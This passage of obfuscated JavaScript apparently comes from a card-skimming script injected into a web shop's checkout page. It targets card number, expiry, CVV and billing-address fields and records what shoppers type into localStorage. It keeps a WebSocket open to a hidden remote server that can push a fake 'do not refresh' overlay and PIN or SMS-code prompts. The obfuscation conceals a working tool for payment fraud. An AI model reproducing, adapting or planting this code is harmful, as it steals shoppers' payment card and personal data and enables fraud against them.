_0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in _0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return _0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const _0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const _0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const _0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let 